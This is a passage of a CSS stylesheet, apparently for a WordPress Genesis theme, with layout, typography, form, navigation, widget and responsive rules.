blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid #ddd;
	clear: left;
	margin: 0 0 40px;
	padding-top: 40px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1f4696;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.featured-content img.entry-image,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

img.entry-image {
	max-width: 500px;
}

.full-width-content img.pull {
	margin-left: -70px;
	margin-right: -70px;
	max-width: 800px;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #f5f5f5;
	border: 1px solid #000;
	color: #5b5e5e;
	font-family: 'Oswald', serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	padding: 20px;
	width: 100%;
}

input[type="number"] {
	background-color: #fff;
	border: 1px solid #5b5e5e;
	padding: 7px;
}

.footer-widgets input,
.footer-widgets input:focus {
	background-color: #fff;
	border: 1px solid #fff;
}

input:focus,
textarea:focus {
	background-color: #eee;
	border: 1px solid #eee;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #999;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
	font-weight: 300;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content a.button,
.textwidget a.button {
	background-color: #1f4696;
	border-radius: 50px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
	letter-spacing: 0.5px;
	padding: 20px 30px;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.entry-content a.button.small,
.textwidget a.button.small {
	font-size: 12px;
	font-size: 1.2rem;
	padding: 12px 20px;
}

input[type="submit"],
.content input[type="submit"] {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 20px 25px;
	width: 100%;
}

a.more-link {
	display: inline-block;
	font-family: 'Oswald', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 600;
	letter-spacing: 0.5px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

button:hover,
button:focus,
input:hover[type="button"],
input:focus[type="button"],
input:hover[type="reset"],
input:focus[type="reset"],
input:hover[type="submit"],
input:focus[type="submit"],
.button:focus,
.button:hover,
.entry-content a.button:focus,
.entry-content a.button:hover,
.textwidget a.button:focus,
.textwidget a.button:hover {
	background-color: #232525;
	border: none;
	color: #fff;
	text-decoration: none;
}


.footer-widgets button:focus,
.footer-widgets button:hover,
.footer-widgets input:focus[type="button"],
.footer-widgets input:hover[type="button"],
.footer-widgets input:focus[type="reset"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:focus[type="submit"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .textwidget a.button:focus,
.footer-widgets .textwidget a.button:hover {
	background-color: #fff;
	color: #232525;
	text-decoration: none;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
    background-color: #ddd;
	border-width: 0;
    color: #777;
    cursor: not-allowed;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.error404 .entry-content input[type="search"],
.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
	
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
	
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
	
.one-fourth {
	width: 23.076923076923077%;
}
	
.three-fourths {
	width: 74.35897435897436%;
}
	
.one-sixth {
	width: 14.52991452991453%;
}
	
.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 400;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	background-color: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	color: #232525;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus  {
	border: 1px solid #5b5e5e;
	clip: auto !important;
	display: block;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	height: auto;
	padding: 20px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
    position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
       -moz-animation: fadein 1s;
        -ms-animation: fadein 1s;
         -o-animation: fadein 1s;
            animation: fadein 1s;
}

.digital-landing .site-container {
	margin: 0 auto;
	max-width: 800px;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-moz-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-ms-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-o-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	background-color: #fff;
	clear: both;
	margin: 10px auto 0;
	padding: 10% 40px;
	max-width: 1280px;
}

.digital-landing .site-inner,
.front-page .site-inner {
	margin-top: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.after-entry .avatar {
	float: right;
	height: 180px;
	margin-bottom: 30px;
	margin-left: 30px;
	width: 180px;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 30px;
}

.alignright .avatar {
	margin-left: 30px;
}

.author-box .avatar {
	display: inline-block;
	float: none;
	height: 80px;
	margin: 0 auto 20px;
	width: 80px;
}

.comment .avatar {
	height: 60px;
	margin: 0 16px 24px 0;
	width: 60px;
}

/* Genesis
--------------------------------------------- */

.archive-description,
.author-box {
	border-bottom: 1px solid #eee;
	margin-bottom: 10%;
	padding-bottom: 10%;
	text-align: center;
}

.archive-description p,
.archive-description .archive-title,
.author-box,
.author-box p,
.author-box .author-box-title {
	margin-left: auto;
	margin-right: auto;
	max-width: 660px;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0 auto 10%;
	max-width: 660px;
	padding-bottom: 10px;
}

.author-box {
	font-size: 18px;
	font-size: 1.8rem;
}

.single .author-box {
	border-top: 1px solid #eee;
	padding-top: 10%;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.search-form input {
	-webkit-appearance: none;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title,
.author-box-title {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: -1px;
	margin-bottom: 10px;
}

.search .archive-title {
	margin-bottom: 0;
}

.entry-title,
.page.page-template-page_blog .entry-title {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	word-wrap: break-word;
}

.page .entry-title,
.single .entry-title {
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 700;
	letter-spacing: -1px;
}

.error404 .entry-title {
	margin-left: auto;
	margin-right: auto;
	max-width: 660px;
}

.content .entry-title a,
.content .entry-title a:focus,
.content .entry-title a:hover {
	border-bottom: none;
	color: #232525;
}

.content .entry-title a:focus,
.content .entry-title a:hover {
	color: #1f4696;
}

.widget-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: -1px;
	margin-bottom: 1px;
	text-transform: uppercase;
}

.widget-title.center {
	margin-bottom: 10%;
	text-align: center;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 50%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 60px 30px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 30px 60px;
}

img.alignleft.entry-image,
img.alignright.entry-image {
	margin-bottom: 0;
}

.entry-content figure {
	margin: 60px 0 50px;
}

.wp-caption-text {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin-bottom: 30px;
}

a[rel~="attachment"],
a[rel~="attachment"]:hover,
.gallery-item a,
.wp-audio-shortcode a,
.wp-audio-shortcode a:hover,
.wp-caption a,
.wp-caption a:hover,
.wp-playlist a,
.wp-playlist a:hover,
.wp-video a,
.wp-video a:hover {
	border-width: 0 !important;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content a {
	border-width: 0;
}

.featured-content.widget .entry {	
	padding-bottom: 60px;
}

.featured-content.widget .entry:last-child {
	border-bottom-width: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.featured-content .entry p {
	font-size: 18px;
	font-size: 1.8rem;
}

.featured-content p.entry-meta {
	font-family: "Poppins", sans-serif;
	font-size: 10px;
	font-size: 1rem;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.featuredpost .entry-title,
.featured-content.widget .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.featured-content .more-link {
	border-width: 1px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget ::-moz-placeholder {
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}

.enews-widget ::-webkit-input-placeholder {
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}

.enews-widget input {
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.sidebar .enews-widget input {
	margin-bottom: 10px;
}

.enews-widget input[type="submit"] {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	margin-bottom: 0;
}

.enews-widget p {
	margin-bottom: 20px;
}

.enews form + p {
	line-height: 1.5;
	margin-top: 30px;
}

/* Genesis Simple Share
--------------------------------------------- */

.content .share-after {
	margin-bottom: 20px;
}

.content a.count,
.content a.count:hover,
.content a.count:focus,
.content a.share,
.content a.share:hover,
.content a.share:focus {
	border: none;
	font-weight: 400;
}

.content .share-filled .share {
	border-radius: 0;
}

.content .share-filled .count {
	border-radius: 0;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #5b5e5e;
	border: 1px solid #5b5e5e;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #5b5e5e !important;
}

.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter:hover .count {
	color: #fff;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #232525;
	outline: #ddd solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #76b7f7;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Title and Description
--------------------------------------------- */

.title-area {
	float: left;
	margin-top: 8px;
}

.site-title {
	font-family: 'Oswald', sans-serif;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	border-bottom-width: 0;
	color: #232525;
}

.header-image .nav-primary:not(button) {
	margin-top: 22px;
}

.header-image .site-header {
	padding: 9px 40px;
}

.header-image .site-header.shrink {
	padding: 0 40px;
}

.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: contain !important;
	float: left;
	min-height: 70px;
	width: 300px;
}

.header-image .title-area {
	margin: 0;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #2e3a96;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #fff;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	float: right;
	margin-top: 2px;
}

.nav-primary .genesis-nav-menu li.last a {
	padding-right: 0;
}

.nav-primary .sub-menu {
	border-top: 1px solid #ddd;
}

.nav-primary .genesis-nav-menu li li {
	margin-left: 0;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	margin-top: 10px;
}

.nav-secondary .genesis-nav-menu a {
	padding: 0;
	margin-left: 10px;
	margin-right: 10px;
}

/* Responsive Navigation
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

.content-sidebar .content,
.sidebar-content .content {
	width: 65%;
}

.content-sidebar .content {
	float: left;
}

.sidebar-content .content {
	float: right
}

.page .content,
.single .content {
	overflow: hidden;
}

.digital-landing .content {
	max-width: 800px;
	padding-bottom: 5%;
	padding-top: 5%
}

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 10%;
	padding-bottom: 10%;
}

.page .entry,
.single .entry {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.page .entry-content,
.single .entry-content {
	margin-left: auto;
	margin-right: auto;
	max-width: 660px;
}

.page.page-template-page_blog .entry-content {
	max-width: none;
}

.entry-content p:last-child {
	margin-bottom: 0;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

/* Intro Text
--------------------------------------------- */

.single .entry-content p.intro {
	color: #232525;
	display: block;
	font-size: 20px;
	font-size: 2rem;
	font-style: italic;
}

.single .entry-content p.intro:after {
	border-bottom: 1px solid #232525;
	content: "";
	display: block;
	margin-bottom: 40px;
	padding-bottom: 40px;
	width: 10%;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-family: 'Oswald', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.entry-meta a,
.entry-meta a:focus,
.entry-meta a:hover {
	border-bottom-width: 0;
}

.page .entry-header,
.single .entry-header {
	margin: 0 auto 5%;
	max-width: 660px;
}

.page.page-template-page_blog .entry-header {
	max-width: none;
}

.entry-footer {
	margin: 30px auto 60px;
	max-width: 660px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	border: 1px solid #eee;
	margin: 0 auto 10%;
	max-width: 660px;
	overflow: hidden;
	padding: 40px;
}

.after-entry .widget {
	margin-bottom: 40px;
}

.after-entry .widget-title {
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 700;
	letter-spacing: -1px;
	margin-bottom: 30px;
}

.after-entry p:last-child,
.after-entry .widget:last-child {
	margin-bottom: 0;
}

.after-entry ol,
.after-entry ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.after-entry ol > li {
	list-style-type: decimal;
}

.after-entry ul > li {
	list-style-type: disc;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	font-family: 'Oswald', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 600;
	letter-spacing: 0.5px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 5%;
	text-transform: uppercase;
}

.pagination a {
	border-bottom: 1px solid #232525;
}

.pagination a:focus,
.pagination a:hover {
	border-bottom: 1px solid #1f4696;

}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #232525;
	border: 1px solid #232525;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 4px;
	padding: 8px 12px;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #1f4696;
	border: 1px solid #1f4696;
	color: #fff;
}

/* Sidebar
--------------------------------------------- */

.content-sidebar .sidebar,
.sidebar-content .sidebar {
	width: 30%;
}

.content-sidebar .sidebar {
	float: right;
}

.sidebar-content .sidebar {
	float: left;
}

.sidebar .widgettitle {
	font-family: 'Oswald', sans-serif;
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 700;
	letter-spacing: 1px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.sidebar .widget {
	margin-bottom: 80px;
}

.sidebar p:last-child,
.sidebar .ul li:last-child,
.sidebar .widget:last-child {
	margin-bottom: 0;
}

.sidebar ul li {
	margin-bottom: 10px;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

/* Comments
--------------------------------------------- */

.entry-pings,
.comment-respond,
.entry-comments {
	margin: 0 auto;
	max-width: 660px;
}

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 40px;
}

.comment-header {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.5;
}

.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #eee;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}

.comment-list ul.children {
	margin-left: 40px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #1da249;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #031c50;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #fff;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #fff;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}


/* Fadeup Effect
---------------------------------------------------------------------------------------------------- */

.js .fadeup-effect {
	opacity: 0;
	overflow: hidden;
	-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes fadeInUp {
    from { opacity: 0; -webkit-transform: translateY(20px); }
    to { opacity: 1; -webkit-transform: translateY(0); }
} 

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
} 

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 801px) {

	.footer-widgets .wrap {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		 
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

}

@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #1e1e1e;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #1e1e1e;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
